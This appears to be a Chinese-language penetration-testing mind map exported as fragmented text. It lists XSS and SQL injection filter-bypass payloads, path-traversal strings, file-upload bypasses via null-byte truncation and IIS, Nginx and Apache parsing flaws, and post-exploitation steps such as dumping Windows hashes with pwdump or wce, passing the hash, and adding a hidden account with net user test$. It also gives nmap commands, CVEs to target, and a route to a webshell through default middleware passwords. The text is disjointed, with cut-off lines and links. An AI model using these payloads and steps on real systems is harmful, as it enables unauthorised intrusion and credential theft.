 渗透思路.xmind
被转义了 那么可以使用/**/ 替换空格，当然如果是在html中，那么可以使用
Stop using alert('xss’). You should now use prompt('xss').
Dont do <script>.Do <ScRIPT x src=//0x.lv?
http://drops.wooyun.org/tips/845
当onerror事件被过滤的时候，可以通过%00截断绕过
通过window[String.fromCharCode(97,108,101,114,116)](/xss/) 进行
se64, PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">base64
xss绕过
xss
本质：输入输出是否可控
act=about&cid=1 将这种形式的动态路径用 about-1.html 这种形式输出
入的
伪静态注入
宽字节注入的话sqlmap也是可以跑出来的 测试发现是通过 加%df’发现的
sqlmap
path注入 和sql注入一样的，只不过一个注入的数据库一个注入的是xml文件
xpath注入
-forwardfor字段 http://www.wooyun.org/bugs/wooyun-2015-0118163
注入点
/**/躲避常规的检查 例如躲避空格检查。 例如 select/**/@@version
Stop using ' or 1=1--.Use ' or 2=2--.
Stop using UNION SELECT. Use UNION ALL SELECT.
Don’t do /etc/passwd. Do /foo/../etc/bar/../passwd.
?page_id=-15 /*!uNIOn*/ /*!SelECt*/ 1,2,3,4....
sql注入绕过
SQL CONCAT函数用于将两个字符串连接起来，形成一个单一的字符串。
SELECT CONCAT(id, name, work_date) FROM employee_tbl;
一些sql语句
sql注入
本质：输入输出是否可控
渗透笔记
渗透就是一个遇到问题，绕过问题、解决问题的过程
systeminfo 查看系统信息
tasklist /svc 查看进程中文名
windows命令 ipconfig /all
linux命令 cat /etc/resolv.conf
查看内网的dns
服务器 使用 dsa.msc 命令查看 是否有active directionary 文件服务器建域但客户机不加域等
起来必须要将客户机加入到域中才能管理。
常用命令
web.config
arp -a 查看同一个网段的存活地址
net view 查看同一域主机
信息搜集
pwdump或者wce读取hash 利用hash登陆（msf）
server2008 非交互添加账号net user test$ passed /add /y
windows
http://zone.wooyun.org/content/23123
http://zone.wooyun.org/content/22869
http://zone.wooyun.org/content/18244
backdoor
后渗透
wmi执行命令或者脚本
上传
当默认上传的路径没有可执行的权限时候，抓包修改上传路径
截断上传 0x00 如xxx.php[\0].jpg绕过了应用的上传文件类型判断，但对于服务器来说，此文件因为0字符截断
的关系，最终却会变成xxx.php 注意区分IIS6.0的解析漏洞；
如果可能登陆后台，看能否修改上传的文件类型（添加对后缀为asa、cer、php2、php3、php4、inc、pwml的
支持）参考：http://wenku.baidu.com/view/15947b2658fb770bf78a55d8.html
爆网站路径的方法 参考http://www.xiaojian.org/article/296.html
htaccess攻击 在 PHP 安全没配置好的情况下，用自己的.htaccess 覆盖服务上原文件
上传文件的文件头绕过
系统和服务漏洞
系统漏洞扫描（xscan nessus metasploit自动化）
系统服务扫描 nmap
常用命令 nmap -A -v -sV -T4 -Pn -p1-65535
查询某地址段特点端口 nmap 10.11.12.0/24 -p 22,80 -v —open -Pn
web端口 一般是80和 7000-10000
当使用nmap扫描不到什么信息的时候 使用shadon 查看该ip https://www.shodan.io/
解析漏洞
IIS6.0
IIS 6.0 文件名解析漏洞：
上传名为*.asp;.jpg的文件，访问：
http://www.test.com/upload/*.asp;.jpg
IIS 6.0 文件夹解析漏洞：
创建名为*.asp的文件夹，向文件夹上传名为*.jpg的文件，访问：
http://www.test.com/upload/*.asp/*.jpg
Nginx
Nginx 1.0以下版本解析漏洞：
上传名为*.jpg文件，访问：
http://www.test.com/upload/*.jpg/1.php
http://www.test.com/upload/*.jpg%00.php
IIS7
IIS 7.0 PHP错误解析漏洞：
上传名为*.xxx（xxx可以是任意扩展名）的文件，访问：
http://www.test.com/upload/*.xxx/.php
Apache
Apache 文件解析漏洞：
上传名为*.php.xxx（xxx必需是php无法识别的文件名）的文件，访问：
http://www.test.com/upload/*.php.xxx
常见服务漏洞
elasticsearch
CVE-2014-3120 均可以利用
cve2015-1427
更多资料参考http://wik
splunk CVE-2011-4642等
jboss cve2010-0738等 http://drops.wooyun.org/papers/178 jb
weblogic
struts2
postgresql
xmapp
openssl心脏出血
zabbix zabbix拿shell http://www.wooyun.org/bugs/wooyun-201
常见中间件的默认口令，部署war包，get webshell 有tomcat、weblogic、jboss、
Resin等
画布 1
100%
画布 ('画布 1')
自动保存: 关闭